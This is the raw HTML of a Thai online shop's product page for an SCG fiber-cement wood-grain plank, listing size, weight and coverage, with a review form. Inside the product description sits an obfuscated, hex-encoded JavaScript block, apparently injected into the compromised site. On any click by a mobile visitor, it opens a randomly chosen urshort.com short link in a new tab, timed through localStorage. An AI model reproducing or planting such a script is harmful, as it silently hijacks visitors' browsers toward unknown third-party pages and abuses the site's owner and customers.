					<ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmcement.com" title="Go to Home Page"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmcement.com/shop/"><span itemprop="name">Shop</span><meta itemprop="position" content="2" /></a><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmcement.com/product-category/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/" ><span itemprop="name">ไม้เทียม</span><meta itemprop="position" content="3" /></a></span>, <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmcement.com/product-category/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%99%e0%b8%87-scg/" ><span itemprop="name">ไม้ระแนง SCG</span><meta itemprop="position" content="4" /></a></span>, <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://rcmcement.com/product-category/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%99%e0%b8%87-scg/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%99%e0%b8%87-%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%87/" ><span itemprop="name">ไม้ระแนง ลายไม้ประกายเงา</span><meta itemprop="position" content="5" /></a></span><i class="delimiter delimiter-2"></i></li><li>ไม้ระแนง รุ่นลายไม้ประกายเงา 7.5x300x0.8 ซม. สีสักทองประกาย</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main m-b-lg m-t" role="main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-16772" class="product type-product post-16772 status-publish first instock product_cat--scg product_cat-1082 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-6">
							<div class="labels"></div><div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmcement.com/wp-content/uploads/2022/01/7.5x300x0.8-ซม.-สีสักทองประกายเงาพลัส-600x600.jpg" class="porto-lazyload woocommerce-main-image img-responsive" alt="" decoding="async" href="https://rcmcement.com/wp-content/uploads/2022/01/7.5x300x0.8-ซม.-สีสักทองประกายเงาพลัส.jpg" title="7.5x300x0.8-ซม.-สีสักทองประกายเงาพลัส.jpg" loading="lazy" srcset="https://rcmcement.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://rcmcement.com/wp-content/uploads/2022/01/7.5x300x0.8-ซม.-สีสักทองประกายเงาพลัส-600x600.jpg 600w, https://rcmcement.com/wp-content/uploads/2022/01/7.5x300x0.8-ซม.-สีสักทองประกายเงาพลัส-400x400.jpg 400w, https://rcmcement.com/wp-content/uploads/2022/01/7.5x300x0.8-ซม.-สีสักทองประกายเงาพลัส-560x560.jpg 560w, https://rcmcement.com/wp-content/uploads/2022/01/7.5x300x0.8-ซม.-สีสักทองประกายเงาพลัส-367x367.jpg 367w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><span class="zoom" data-index="0"><i class="fas fa-search"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols ccols-4"><div class="img-thumbnail"><img class="porto-lazyload woocommerce-main-thumb img-responsive" alt="7.5x300x0.8-ซม.-สีสักทองประกายเงาพลัส.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmcement.com/wp-content/uploads/2022/01/7.5x300x0.8-ซม.-สีสักทองประกายเงาพลัส-150x150.jpg" /></div></div></div>
						</div>

			<div class="summary entry-summary col-md-6">
							<h2 class="product_title entry-title show-product-nav" >
		ไม้ระแนง รุ่นลายไม้ประกายเงา 7.5x300x0.8 ซม. สีสักทองประกาย	</h2>
<div class="product-nav">		<div class="product-next">
			<a href="https://rcmcement.com/product/%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%99%e0%b8%87%e0%b9%84%e0%b8%a7%e0%b8%99-2/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmcement.com/wp-content/uploads/2022/01/shading-back-cover-value-set-oak_pd397761-2-1-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">ชุดแผ่นปิดหลังระแนงไวนิลเอสซีจี รุ่นแวลู เซต สีโอ๊ค</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-prev">
			<a href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%99%e0%b8%87-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5-10x300-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5%e0%b8%8b%e0%b8%b5/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" data-original="https://rcmcement.com/wp-content/uploads/2022/01/SCG-10x300-ซีเมนต์-1-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">ไม้ระแนง เอสซีจี 10&#215;300 ซม. สีซีเมนต์</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div><p class="price"></p>

<div class="description woocommerce-product-details__short-description">
	<p><strong><span style="font-size: 16px; color: #000000;">ขนาดสินค้า</span></strong><br />
<span style="font-size: 16px; color: #000000;">วัสดุ : ไฟเบอร์ซีเมนต์</span><br />
<span style="font-size: 16px; color: #000000;">ความกว้าง : 7.5 ซม.</span><br />
<span style="font-size: 16px; color: #000000;">ความยาว : 300 ซม.</span><br />
<span style="font-size: 16px; color: #000000;">ความสูง/หนา : 0.8 ซม.</span><br />
<span style="font-size: 16px; color: #000000;">น้ำหนัก : 2.7 กก.</span><br />
<strong><span style="font-size: 16px; color: #000000;">ข้อมูลอื่นๆ</span></strong><br />
<span style="font-size: 16px; color: #000000;">จำนวนการใช้งาน : 4.44 แผ่น/ตร.ม.</span></p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">รหัสสินค้า: <span class="sku">8852404053944</span></span>

	
	<span class="posted_in">หมวดหมู่: <a href="https://rcmcement.com/product-category/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%99%e0%b8%87-scg/" rel="tag">ไม้ระแนง SCG</a>, <a href="https://rcmcement.com/product-category/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%99%e0%b8%87-scg/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%99%e0%b8%87-%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%87/" rel="tag">ไม้ระแนง ลายไม้ประกายเงา</a>, <a href="https://rcmcement.com/product-category/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/" rel="tag">ไม้เทียม</a></span>
	
	
</div>
						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-ito8qiy8fiqnm4pamgnu7w30w04v7bb resp-htabs" id="product-tab">
		<ul class="resp-tabs-list">
							<li aria-controls="tab-description">
					รายละเอียด				</li>
								<li aria-controls="tab-reviews">
					บทวิจารณ์ (0)				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content" id="tab-description">
					
	<h2>รายละเอียด</h2>

<div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 16px; color: #000000;"><strong>ขนาดสินค้า</strong></span><br />
<span style="font-size: 16px; color: #000000;">วัสดุ : ไฟเบอร์ซีเมนต์</span><br />
<span style="font-size: 16px; color: #000000;">ความกว้าง : 7.5 ซม.</span><br />
<span style="font-size: 16px; color: #000000;">ความยาว : 300 ซม.</span><br />
<span style="font-size: 16px; color: #000000;">ความสูง/หนา : 0.8 ซม.</span><br />
<span style="font-size: 16px; color: #000000;">น้ำหนัก : 2.7 กก.</span><br />
<span style="font-size: 16px; color: #000000;"><strong>ข้อมูลอื่นๆ</strong></span><br />
<span style="font-size: 16px; color: #000000;">จำนวนการใช้งาน : 4.44 แผ่น/ตร.ม.</span></p>
<p><span style="font-size: 16px; color: #000000;"><strong>ไม้ระแนง เอสซีจี รุ่นประกายเงา</strong> เป็นผลิตภัณฑ์ทดแทนไม้ ผิวสัมผัสแบบลายไม้ ได้อารมณ์เหมือนเนื้อไม้จริง มีความทนทานสูง</span><br />
<span style="font-size: 16px; color: #000000;">เหมาะสำหรับงานตกแต่งงานฝ้าภายใน และภายนอก อีกทั้งช่วยลดความร้อนใต้หลังคา</span></p>
<p><span style="font-size: 16px; color: #000000;">• ผิวสัมผัสแบบลายไม้ลึก เหมือนไม้จริง ด้วยร่องลายไม้คมชัด</span><br />
<span style="font-size: 16px; color: #000000;">• สีสำเร็จจากโรงงาน สีสวยทน ไม่ลอกล่อน ด้วยเทคโนโลยี การเคลือบสีคัลเลอร์ล็อก</span><br />
<span style="font-size: 16px; color: #000000;">• สีประกายเงาสวยโดดเด่น มีมิติ 3 เฉดสีในแผ่นเดียวสีสำเร็จสวย มีให้เลือก 3 เฉดสี คือ สีสักทองประกายเงา ,สีมะค่าประกายเงา และสีประดู่ประกายเงา</span><br />
<span style="font-size: 16px; color: #000000;">• ไม้ระแนง เอสซีจี รูปแบบแบบลบขอบ ช่วยทำให้เมื่อติดตั้งไปแล้ว ช่วยทำให้ฝ้าไม้ระแนงดูนุ่มนวลมีมิติ</span></p>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x52\x70\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x51\x45\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x79\x56\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x74\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x64\x61\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x59\x6e\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4b\x43\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x70\x43\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x55\x51\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>

			
				<div class="tab-content" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
		รีวิว		</h2>

		
			<p class="woocommerce-noreviews">ยังไม่มีบทวิจารณ์</p>

			</div>

	<hr class="tall">

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">มาเป็นคนแรกที่วิจารณ์ &ldquo;ไม้ระแนง รุ่นลายไม้ประกายเงา 7.5x300x0.8 ซม. สีสักทองประกาย&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B8%A3%E0%B8%B0%E0%B9%81%E0%B8%99%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0-3/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://rcmcement.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">บทวิจารณ์ของคุณ <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">อีเมล&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ตกลง" /> <input type='hidden' name='comment_post_ID' value='16772' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>

					</div>
	</div>

	<script>
		jQuery(document).ready(function($) {
			var $tabs = $('.woocommerce-tabs-ito8qiy8fiqnm4pamgnu7w30w04v7bb');

			$tabs.easyResponsiveTabs({
				type: 'default', //Types: default, vertical, accordion
				width: 'auto', //auto or any width like 600px
				fit: true,   // 100% fit in a container
				activate: function(event) { // Callback function if tab is switched

				}
			});

			var $review_content = $tabs.find('#tab-reviews'),
				$review_title1 = $tabs.find('h2[aria-controls=tab_item-1]'),
				$review_title2 = $tabs.find('li[aria-controls=tab_item-1]');

			function goReviewTab(target) {
				var recalc_pos = false;
				if ($review_content.length && $review_content.css('display') == 'none') {
					recalc_pos = true;
					if ($review_title1.length && $review_title1.css('display') != 'none')
						$review_title1.click();
					else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
						$review_title2.click();
				}

				var delay = recalc_pos ? 400 : 0;
				setTimeout(function() {
					$('html, body').stop().animate({
						scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
					}, 600, 'easeOutQuad');
				}, delay);
			}

			function goAccordionTab(target) {
				setTimeout(function() {
					var label = target.attr('aria-controls');
					var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
					if ($tab_content.length && $tab_content.css('display') != 'none') {
						var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
						if (offset < $(window).scrollTop())
						$('html, body').stop().animate({
							scrollTop: offset
						}, 600, 'easeOutQuad');
					}
				}, 500);
			}

						// go to reviews, write a review
			$('.woocommerce-review-link, .woocommerce-write-review-link').click(function(e) {
				var target = $(this.hash);
				if (target.length) {
					e.preventDefault();

					goReviewTab(target);

					return false;
				}
			});
			// Open review form if accessed via anchor
			if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
				var target = $(window.location.hash);
				if (target.length) {
					goReviewTab(target);
				}
			}
			
			$tabs.find('h2.resp-accordion').click(function(e) {
				goAccordionTab($(this));
			});
		});
	</script>


</div><!-- #product-16772 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

	<div class="porto-related-products">
			<div class="container-fluid">

			<div class="related products">

				<h2 class="slider-title">Related Products</h2>

				<div class="slider-wrapper">

					<ul class="products products-container products-slider owl-carousel show-dots-title-right pcols-lg-5 pcols-md-4 pcols-xs-3 pcols-ls-2 pwidth-lg-5 pwidth-md-4 pwidth-xs-3 pwidth-ls-2"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:5,&quot;md&quot;:4,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}">

					
						
<li class="product-col product-default product type-product post-16429 status-publish first instock product_cat--scg product_cat-1047 product_cat-1042 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c-15x300-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5/">
			<div data-link="https://rcmcement.com/cart/" class="viewcart viewcart-16429" title="View Cart"></div><div class="inner"><img  data-src="https://rcmcement.com/wp-content/uploads/2022/01/scg-wood-plank-timber-series-cement-packshot-_pd436509-1-1-300x300.jpg" src="https://rcmcement.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c-15x300-%e0%b8%8b%e0%b8%a1-%e0%b8%aa%e0%b8%b5/">
	<h3 class="woocommerce-loop-product__title">ไม้ฝา รุ่นทิมเบอร์ 15X300 ซม. สีซีเมนต์</h3>	</a>
			
		

		<div class="add-links-wrap">
	<div class="add-links clearfix">
